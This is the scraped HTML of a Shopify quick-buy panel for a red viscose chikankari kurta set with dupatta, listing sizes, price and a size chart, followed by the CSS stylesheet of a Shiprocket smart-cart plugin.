      <header class="popover__header"><div class="quick-buy-product"><img src="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=941" alt="Front view of model wearing red chikankari kurta set with mirror embroidery and matching dupatta.

" srcset="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=114 114w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=228 228w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=342 342w" width="941" height="1256" loading="lazy" sizes="114px" class="quick-buy-product__image"><div class="quick-buy-product__info ">
      <product-meta class="product-item-meta"><a href="/collections/vendors?q=THIS%20IS%20A%20CUSTOM%20MADE%20PRODUCT%20IT%20MIGHT%20TAKE%208-10%20DAYS%20TO%20DISPATCH" class="product-item-meta__vendor heading heading--xsmall">THIS IS A CUSTOM MADE PRODUCT IT MIGHT TAKE 8-10 DAYS TO DISPATCH</a><a href="/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" class="product-item-meta__title">Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red</a>

        <div class="product-item-meta__price-list-container" role="region" aria-live="polite"><div class="price-list"><span class="price">
                  <span class="visually-hidden">Sale price</span><span class=money>INR 9,299.00</span></span></div><a href="/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" class="link text--subdued">View details</a>
        </div></product-meta>
    </div>
  </div><button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </header>

      <div class="popover__content popover__content--no-padding"><div class="product-form"><div id="shopify-block-AMWwwVERPMGZWZGV5Y__9faf97d0-153e-4cb2-a376-83973c96a2ce-2" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7269838291115'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div><variant-picker data-block-type="variant-picker" data-block-id="template--20167074906283__main" handle="red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" section-id="template--20167074906283__main" form-id="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main"   class="product-form__variants" ><script data-variant type="application/json">{"id":41623746347179,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":"T307VI-RED44","requires_shipping":true,"taxable":true,"featured_image":{"id":31901849452715,"product_id":7269838291115,"position":1,"created_at":"2022-03-24T16:44:09+05:30","updated_at":"2022-11-14T18:28:20+05:30","alt":"Front view of model wearing red chikankari kurta set with mirror embroidery and matching dupatta.\n\n","width":941,"height":1256,"src":"\/\/thechikanlabel.com\/cdn\/shop\/products\/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700","variant_ids":[41623746216107,41623746248875,41623746281643,41623746314411,41623746347179]},"available":true,"name":"Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red - 2XL","public_title":"2XL","options":["2XL"],"price":929900,"weight":650,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Front view of model wearing red chikankari kurta set with mirror embroidery and matching dupatta.\n\n","id":24258330427563,"position":1,"preview_image":{"aspect_ratio":0.749,"height":1256,"width":941,"src":"\/\/thechikanlabel.com\/cdn\/shop\/products\/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700"}},"requires_selling_plan":false,"selling_plan_allocations":[]}</script><div class="product-form__option-selector" data-selector-type="block">
                <div class="product-form__option-info">
                  <span class="product-form__option-name">Size:</span><span id="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-value" class="product-form__option-value">2XL</span><button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-phone" aria-controls="product-template--20167074906283__main-7269838291115-size-chart-drawer" aria-expanded="false">Size chart</button>
                    <button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-tablet-and-up" aria-controls="product-template--20167074906283__main-7269838291115-size-chart-popover" aria-expanded="false">Size chart</button></div><div class="block-swatch-list"><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" id="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-1" value="557521371307" >
                            <label class="block-swatch__item" for="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-1">S</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" id="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-2" value="557521404075" >
                            <label class="block-swatch__item" for="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-2">M</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" id="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-3" value="557521436843" >
                            <label class="block-swatch__item" for="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-3">L</label></div><div class="block-swatch is-disabled"><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" id="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-4" value="557521469611" >
                            <label class="block-swatch__item" for="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-4">XL</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" id="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-5" value="557521502379" checked="checked">
                            <label class="block-swatch__item" for="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-5">2XL</label></div></div></div><noscript>
              <label class="input__block-label" for="product-select-template--20167074906283__main-7269838291115">Variant</label>

              <div class="select-wrapper">
                <select class="select" autocomplete="off" id="product-select-template--20167074906283__main-7269838291115" name="id" form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main"><option   value="41623746216107" data-sku="T307VI-RED36">S - <span class=money>INR 9,299.00</span></option><option   value="41623746248875" data-sku="T307VI-RED38">M - <span class=money>INR 9,299.00</span></option><option   value="41623746281643" data-sku="T307VI-RED40">L - <span class=money>INR 9,299.00</span></option><option  disabled="disabled" value="41623746314411" data-sku="T307VI-RED42">XL - <span class=money>INR 9,299.00</span></option><option selected="selected"  value="41623746347179" data-sku="T307VI-RED44">2XL - <span class=money>INR 9,299.00</span></option></select><svg focusable="false" width="12" height="8" class="icon icon--chevron   " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1"></path>
      </svg></div>
            </noscript>
          </variant-picker><div data-block-type="quantity-selector" data-block-id="quantity_selector" class="product-form__quantity" >
            <span class="product-form__quantity-label">Quantity:</span>

            <quantity-selector class="quantity-selector">
              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Decrease quantity</span><svg focusable="false" width="10" height="2" class="icon icon--minus-big   " viewBox="0 0 10 2">
        <path fill="currentColor" d="M0 0h10v2H0z"></path>
      </svg></button>

              <input type="number" form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" is="input-number" class="quantity-selector__input" inputmode="numeric" name="quantity" autocomplete="off" value="1" step="1" min="1"  aria-label="Quantity">

              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Increase quantity</span><svg focusable="false" width="10" height="10" class="icon icon--plus-big   " viewBox="0 0 10 10">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4 6v4h2V6h4V4H6V0H4v4H0v2h4z" fill="currentColor"></path>
      </svg></button>
            </quantity-selector></div><div data-block-type="buy-buttons" data-block-id="buy_buttons" class="product-form__buy-buttons" ><form method="post" action="/cart/add" id="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="41623746347179">

              <product-payment-container  class="product-form__payment-container" >
                <button id="AddToCart" type="submit" is="loader-button"  data-product-add-to-cart-button data-button-content="Add to cart" class="product-form__add-button button button--secondary button--full" >Add to cart</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="3aac01d232b3b51abf2efc0c72bc23ac" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:41623746216107,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623746248875,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623746281643,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623746314411,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623746347179,&quot;requiresShipping&quot;:true}]" shop-id="61521363115" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
<input type="hidden" value="true" id="fastrrCollectionPage" />
<input type="hidden" value=/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta name="productUrl" />
<div class="shiprocket-headless" data-type="product"></div></product-payment-container><input type="hidden" name="product-id" value="7269838291115" /><input type="hidden" name="section-id" value="template--20167074906283__main" /></form></div></div><drawer-content id="product-template--20167074906283__main-7269838291115-size-chart-drawer" class="drawer drawer--large hidden-phone">
    <span class="drawer__overlay"></span>

    <header class="drawer__header">
      <p class="drawer__title heading h6">Size Chart For Women</p>

      <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="drawer__content drawer__content--padded-start">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </drawer-content><popover-content id="product-template--20167074906283__main-7269838291115-size-chart-popover" class="popover hidden-lap-and-up">
    <span class="popover__overlay"></span>

    <header class="popover__header">
      <p class="popover__title heading h6">Size Chart For Women</p>

      <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="popover__content">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </popover-content></div>
    </product-rerender>
  </quick-buy-popover>
</template>
</div>

--- FILE ---
content_type: text/css
request_url: https://cdn.shopify.com/extensions/019bca82-7aad-72df-8bc2-19d2c939c5b3/shiprocket-smart-cart-161/assets/smart-cart.css
body_size: 7343
content:
@import url('https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300..800;1,300..800&display=swap');

/* #3173E3 */
/* @font-face {
  font-family: "Metropolis";
  font-weight: 400;
  src: local("Metropolis"),
      url(/assets/newFonts/Metropolis-Regular.otf) format("opentype");
}

@font-face {
  font-family: "Metropolis";
  font-weight: 500;
  src: local("Metropolis"),
    url(/assets/newFonts/Metropolis-SemiBold.otf) format("opentype");
}


@font-face {
  font-family: "Metropolis";
  font-weight: 600;
  src: local("Metropolis"),
    url(/assets/newFonts/Metropolis-Bold.otf) format("opentype");
} */


:host {
  --sr-mini-cart-placeholder: #dfdddd;
  --sr-mini-cart-primary-color: green;
  --sr-progress-bar-bg-color: #ddd;
  --sr-progress-section-bg-color: #FFFFFF;
  --sr-mini-cart-header-icon-color: green;
  --sr-mini-cart-header-text-color: #000000;
  --sr-banner-background-color: #ffffff;
  --sr-banner-text-color: #000000;
  --sr-overall-bg-color: #ffffff;
}

.shiprocket-mini-cart-container {
  text-transform: none !important;
  display: none;
  position: fixed;
  z-index: 9999999999;
  height: 100%;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  width: 100%;
}

.shiprocket-mini-cart-overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  display: block !important;
  z-index: 1000;
}

.mini-cart-drawer {
  position: absolute;
  top: 0;
  right: 0;
  max-width: 480px;
  width: 100%;
  /* height: 100vh; */
  height: 100%;
  background: white;
  box-shadow: -2px 0 5px rgba(0, 0, 0, 0.5);
  z-index: 1100;
  transition: right 0.3s ease-in-out;
  display: block;
  color: #031222;
  transform: translateX(100%);
  transition: all 0.3s;
  z-index: 3000;
}

.mini-cart-header {
  align-items: center;
  font-size: 20px;
  font-weight: bold;
  display: flex;
  gap: 6px;
  padding: 5px 20px;
  color: #031222;
  font-size: 18px;
  box-shadow: 0px 4px 4px 0px rgba(190, 190, 190, 0.25);
}

.mini-cart-body {
  overflow-y: scroll;
  height: 100%;
  background-color: var(--sr-overall-bg-color);
}

.sr-cart-discount-code-container{
  margin-top: 6px;
  margin-bottom: 6px;
}

#mini-cart-progress-section {
  color: #676767;
  padding: 5px 0px;
  background-color: var(--sr-progress-section-bg-color);
  border-bottom: 1px solid #E7EAED;
}

.mini-cart-progress-text-1 {
  font-weight: bold;
}

.min-cart-progress-bar {
  background-color: #ddd;
  width: 100%;
  height: 8px;
  margin-bottom: 10px;
  position: relative;
}

.mini-cart-progress {
  width: 90%;
  background-color: #4caf50;
  height: 100%;
}

.shiprocket-mini-cart-container .mini-cart-divider {
  max-width: none;
  width: auto;
  border: 1px solid #e2e2e2;
  margin: 10px 20px;
}

.mini-cart-items {
  padding: 0px 20px;
}

.mini-cart-item {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 15px 0px;
  padding: 10px;
  border-radius: 10px;
  background: #FFFFFF;
  box-shadow: 4px 4px 11px 0px #d9dde726,
  -2px -2px 10px 0px #d9dde726;
}

.mini-cart-item-title {
  display: inline-grid;
  word-break: normal;
  font-weight: 400;
  font-size: 12px;
  line-height: 20px;
  color: #031222;
  text-transform: capitalize;
}

.mini-cart-item-title-content {
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.mini-cart-item-variant {
  font-size: 11px;
  line-height: 16px;
  color: #50565c;
}

.mini-cart-item-price {
  flex-wrap: wrap;
  display: flex;
  gap: 5px;
  font-size: 12px;
  line-height: 20px;
  font-weight: 400;
  color: #031222;
}

.mini-cart-item img {
  border-radius: 15px;
  background: #f1f1f1;
  border: 1px solid #f1f1f1;
  max-height:60px !important;
}

.mini-cart-item-details {
  margin-left: 14px;
  width: 100%;
}

.mini-cart-item-actions {
  border-radius: 4px;
  border: 1px solid #666666;
  height: 20px;
  display: flex;
  justify-content: center;
  align-items: center;
  min-width: 78px;
}

.mini-cart-item-actions button {
  background: none;
  padding: 2px 10px;
  font-size: 14px;
  border: none;
  color: var(--sr-mini-cart-primary-color);
}

.similar-items {
  padding: 20px;
}

.similar-list {
  display: flex;
}

.similar-item {
  width: 124px;
  height: 188px;
  border: 1px solid #e7eaed;
  border-radius: 16px;
  margin-right: 8px;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  padding: 6px;
}

.similar-items-title {
  font-size: 8px;
  color: #667085;
}

.similar-items-price {
  font-weight: bold;
  font-size: 12px;
}

.upsell-add-to-cart-btn {
  cursor: pointer;
  border: none;
  color: var(--sr-mini-cart-primary-color);
  background: none;
  font-weight: bold;
}

.mini-cart-order-summary {
  background: #FFFFFF;
  height: 100%;
  padding: 0px 10px;
  border-top-left-radius: 10px;
  border-top-right-radius: 10px;
}

.mini-cart-order-summary-content {
  background: #FFFFFF;
  height: 100%;
  width: 100%;
  border-top-left-radius: 10px;
  border-top-right-radius: 10px;
}

.mini-cart-order-summary .summary-heading {
  padding-top: 10px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  cursor: pointer !important;
}

.summary-heading .summary-heading-text {
  font-weight: 600;
  font-style: Semi Bold;
  font-size: 14px;
  line-height: 20px;
  letter-spacing: 0px;
  vertical-align: middle;
}

.order-summary-divider {
  width: 100%;
  border: 1px solid #e2e2e2;
}

.mini-cart-order-summary.active {
  max-height: 500px; /* Or something bigger than expected content height */
  opacity: 1;
  transform: translateY(0);
}

.mini-cart-order-summary p {
  display: flex;
  justify-content: space-between;
  margin: 1em 0 !important;
  font-size: 12px !important;
  line-height: 12px;
}

.order-summary-total {
  font-size: 12px;
  display: flex;
  align-items: center;
  gap: 3px;
}

.mini-cart-footer {
  border-top-right-radius: 10px;
  border-top-left-radius: 10px;
  background-color: #FFFFFF;
  max-width: 480px;
  width: 100%;
  /* width: inherit; */
  position: fixed;
  bottom: 0;
  /* box-shadow: 0px 4px 20px 0px rgba(80, 86, 92, 0.15); */
}

.shiprocket-mini-cart-container .mini-cart-item-qty {
  background: none;
  font-size: 12px !important;
  outline: none;
  border: none !important;
  max-width: 16px !important;
  padding: 0 !important;
  text-align: center !important;
}

.mini-cart-order-btn {
  width: 100%;
  /* padding: 15px; */
  background-color: var(--sr-mini-cart-primary-color);
  color: white;
  text-align: center;
  font-size: 14px;
  border: none;
  border-radius: 12px;
  cursor: pointer;
}

.mini-cart-shop-now-btn {
  padding: 15px;
  background-color: var(--sr-mini-cart-primary-color);
  color: white;
  text-align: center;
  font-size: 14px;
  border: none;
  border-radius: 12px;
  cursor: pointer;
}

.close-button {
  margin: -20px;
  padding: 20px;
  background: none;
  border: none;
  font-size: 20px;
  color: #676767;
  cursor: pointer;
}

.mini-cart-item > img {
  height: 64px;
  width: 64px;
}

.min-cart-item-controll-wrapper {
  height: 36px;
  position: relative;
  right: 0;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: flex-end;
  min-width: 85px;
}

.mini-cart-title {
  font-size: 18px;
  font-weight: 500;
  color: var(--sr-mini-cart-header-text-color);
  line-height: 28px;
}

.item_count {
  color: var(--sr-mini-cart-header-icon-color) !important;
}

.items-wrapper {
  height: calc(100vh - 412px);
}

.mini-card-sr-loader {
  display: none !important;
  height: 80px;
  width: 80px;
  border: 3px solid var(--sr-mini-cart-primary-color);
  border-radius: 50%;
  border-top-color: transparent;
  animation: spin 2s linear infinite;
  margin: 0 auto;
}

.mini-cart-qty-loader {
  display: none;
  height: 10px;
  width: 10px;
  border: 1px solid var(--sr-mini-cart-primary-color);
  border-radius: 50%;
  border-top-color: transparent;
  animation: spin 2s linear infinite;
  margin: 0 auto;
}

.cart-items-loader {
  display: none;
  height: 20px;
  width: 20px;
  border: 1px solid var(--sr-mini-cart-primary-color);
  border-radius: 50%;
  border-top-color: transparent;
  animation: spin 2s linear infinite;
  margin: 0 auto;
}

@keyframes spin {
  0% {
    transform: rotate(0deg);
  }

  100% {
    transform: rotate(360deg);
  }
}

.similar-item-heading {
  display: none;
  font-size: 14px;
  font-weight: 500;
  color: #344054;
}

.mini-cart-empty-cart-container {
  display: none;
  justify-content: center;
  align-items: center;
  height: calc(100vh - 160px);
}

.mini-cart-empty-cart-container h2 {
  color: #000;
  text-align: center;
  font-size: 20px;
  font-style: normal;
  font-weight: 500;
  line-height: 28px; 
  margin: 0 !important;
}

.mini-cart-empty-cart-container p {
  color: #999999;
  font-size: 14px;
  font-weight: 500;
  line-height: 16px; 
  margin-bottom: 16px;
}

.mini-cart-empty-cart {
  text-align: center;
}

.mini-cart-empty-cart svg {
  display: inline;
}

.discount_wrapper {
  color: #238017;
}

.sr-cart-item-image-container {
  min-width: 60px;
  min-height: 60px;
  display: flex;
  justify-content: center;
  position: relative;
  overflow: hidden;
  border-radius: 15px;
}

.sr-cart-item-image {
  object-fit: contain;
  height: 100%;
}

.wrapper-mini-cart-sr {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  height: calc(100% - 142px);
}

.mini-cart-item-container {
  display: flex;
  align-items: center;
  gap: 2px;
}

.mini-cart-item-delete {
  outline: none;
  border: none;
  background: none;
  cursor: pointer;
  display:none;
}

.mini-cart-item-delete > img {
  border-radius: 0;
  height: 18px;
  background: none;
  border: none;
}

@keyframes minimize {
  0% {
    max-height: 80px;
    overflow: hidden;
  }

  100% {
    max-height: 0;
    padding-top: 0;
    padding-bottom: 0;
    border-width: 0;
    overflow: hidden;
  }
}

.minimize-animation {
  animation: minimize 0.3s linear forwards;
}

.full-page-loader-container {
  position: absolute; 
  inset: 0;
  background: #ffffff;
  filter: buler(50);
  display:flex;
  z-index: 2;
  height: 100vh;
  align-items: center;
  justify-content: center;
  opacity: .65;
}

.full-page-loader {  
  width: 60px;
  aspect-ratio: 2;
  --_g: no-repeat radial-gradient(circle closest-side, var(--sr-mini-cart-primary-color) 90%, #0000);
  background: 
    var(--_g) 0%   50%,
    var(--_g) 50%  50%,
    var(--_g) 100% 50%;
  background-size: calc(100%/3) 50%;
  animation: l3 1s infinite linear;

}

.cta-loader {
  display: none;
  width: 30px;
  aspect-ratio: 2;
  --_g: no-repeat radial-gradient(circle closest-side, #FFFFFF 90%, #0000);
  background: 
    var(--_g) 0%   50%,
    var(--_g) 50%  50%,
    var(--_g) 100% 50%;
  background-size: calc(100%/3) 50%;
  animation: l3 1s infinite linear;
}

@keyframes l3 {
    20%{background-position:0%   0%, 50%  50%,100%  50%}
    40%{background-position:0% 100%, 50%   0%,100%  50%}
    60%{background-position:0%  50%, 50% 100%,100%   0%}
    80%{background-position:0%  50%, 50%  50%,100% 100%}
}


/* When button is disabled â†’ hide normal content, show loader */
#sr-buy-now-button:disabled .buy-now-text-content {
  display: none;
}

#sr-buy-now-button:disabled .cta-loader {
  display: block;
}

.free-item-container{
padding: 0px 20px;
}
.free-item-container > .freebie_item{
margin-bottom: 10px !important;
}

.free-item-container > .freebie_item > img{
  max-height: 60px !important;
}

.mini-cart-title-flex{
  display:flex;
  gap: 4px;
  align-items:center;
  width: 100%;
}

.item_count{
font-weight: 500;
line-height: 28px;
color: rgb(0, 0, 0);
font-size: 14px;
}


.similar_item {
    min-width: 124px;
    height: 188px;
    border: 1px solid #E7EAED;
    border-radius: 16px;
    margin-right: 8px;
    display:flex;
    flex-direction: column;
    justify-content:space-between;
    padding: 6px;
}

.upsell-items-title {
    font-size: 10px;
    color: #667085;
    line-height: 12px;
    text-transform: capitalize;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.upsell-item-price {
    font-weight: 600;
    font-size: 12px;
    color: #344054;
    line-height: 22px;
}

.upsell-add-to-cart-btn {
    cursor: pointer;
    border: none;
    color: var(--sr-mini-cart-primary-color);
    background: none;
    font-weight: 500;
    font-size: 11px;
    line-height: 10px;
  }


  .sr-upsell-item {
    display: flex;
    justify-content: space-between;
    padding: 10px 10px;
    border: 1px solid #F2F2F2;
    border-radius: 8px;
    background-color: #FFFFFF;
    font-family: Arial, sans-serif;
    margin: 2px;
    position: relative;
    width: 230px;
    height: 80px;
  }

  .sr-freebie-item {
    min-width: 124px;
    max-width: 124px;
    width: 100%;
    height: 170px;
    border: 1px solid #E7EAED;
    border-radius: 16px;
    margin-right: 8px;
    display:flex;
    flex-direction: column;
    justify-content:space-between;
    padding: 6px;
    padding-bottom: 10px;
    background: #ffffff;
    filter: drop-shadow(3px 3px 6px rgba(177, 121, 121, 0.1));
  }

  .sr-freebie-item img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    cursor: pointer;
    border-radius: 3.56px;
    padding: 1px;
    border: 1px solid #ECECEC;
    display: block;
  }
  
  #similar-items-container {
    background: #FFFFFF;
    padding: 10px;
    border-radius: 10px;
    margin: 10px 20px
  }


  #similar-item-wrapper{
    display: flex;
    width: 100%;
    overflow-x: auto;
  }

  #similar-item-wrapper::-webkit-scrollbar-track {
    background: transparent;
  }

  #similar-item-wrapper::-webkit-scrollbar-thumb {
    background: #888;
    border-radius: 10px;
  }

  #similar-item-wrapper::-webkit-scrollbar-thumb:hover {
    background: #555;
  }


  /* progress bar */
  /* #mini-cart-progress-section{
    margin-top: 20px;
    min-height: 118px;
  } */

  .progress-container {
    width: 90%;
    margin: 0 auto;
    margin-top: 5px;
    display: flex;
  }
  
  .progress-bar {
    width: 95%;
    right: 0;
    left: 0;
    top: 12px;
    position: absolute;
    height: 4px;
    background-color: #d4d4d4;
    z-index: -1;
  }
  
  .progress {
    border-radius: 4px;
    display: block !important;
    position: absolute;
    height: 100%;
    background-color: var(--sr-progress-bar-bg-color);
    transition: width 0.3s ease;
  }

  .milestones-section-container {
    width: 100%;
    display: flex;
    flex-direction: column;
  }

  .progress-start-point-img {
    height: 19px;
    width: 18.8px;
    position: absolute;
    top: -2px;
    bottom: 32px;
    left: -4px;
  }

  .milestones {
    flex: 2;
    position: relative;
    display: flex;
    justify-content: space-between;
  }

  .milestones-optional {
    flex: 1;
    position: relative;
    display: flex;
    justify-content: space-between;
    margin-bottom: 3px;
  }
  
  .milestone {
    display: flex;
    flex-direction: column;
    align-items: flex-end;
    max-width: 100%;
  }

  .milestone-optional {
    justify-content: flex-end;
    display: flex;
    flex-direction: column;
    align-items: center;
    max-width: 100%;
  }

  .milestone-text {
    /* overflow-wrap: break-word; */
    white-space: wrap;
    color: #000000;
    font-size: 10px;
    line-height: 1.3;
    margin-top: 16px;
    text-align: right;
    width: 60px;
    font-weight: 400;
  }

.milestone-text-optional {
  overflow-wrap: break-word;
  white-space: wrap;
  color: #000000;
  font-size: 9px;
  line-height: 1.3;
  text-align: right;
  margin-bottom: 2px;
  width: 52px;
  font-weight: 400;
  font-family: Metro;
  font-size: 10px;
}

.collection-links {
  position: relative;
  display: flex;
  justify-content: space-between;
}

.collection-link {
  display: flex;
  flex-direction: column;
  align-items: center;
  max-width: 100%;
}

.collection-link-text {
  overflow-wrap: break-word;
  white-space: wrap;
  color: #3173E3;
  font-size: 9px;
  line-height: 1.3;
  margin-top: 2px;
  text-align: center;
  width: 52px;
  text-decoration: underline;
}


.last-milestone{
  align-items: flex-end;
}


  .milestone_last_text {
    /* position: absolute; */
    /* left: 100% !important; */
    /* transform: translateX(-48%) !important; */
    text-align: right !important;
    /* margin-top: 16px !important; */
  }


  .flex-end-column {
    align-items: flex-end !important;
  }

  .flex-start-column{
    align-items: start;
  }

  .text-right {
    text-align: right !important;
  }

  .text-left{
    text-align: left !important;
  }
  
  .milestone-dot {
    height: 10px;
    border-radius: 50%;
    top: -67px;
    transition: background-color 0.3s ease;
    display: block !important;
    justify-items: right
  }

  .milestone-dot[data-discount-type="null"] {
    background-color: var(--sr-progress-bar-bg-color);
  }
  
  /* .milestone-dot {
    width: 10px;
    height: 10px;
    background-color: #ddd;
    border-radius: 50%;
    position: absolute;
    top: -67px;
    left: 50%;
    transform: translateX(-50%);
    transition: background-color 0.3s ease;
    display: block !important;
  } */


  .milestone-dot.active {
    background-color: var(--sr-mini-cart-primary-color);
  }

  .nearestAmount{
    font-weight: 600;
  }
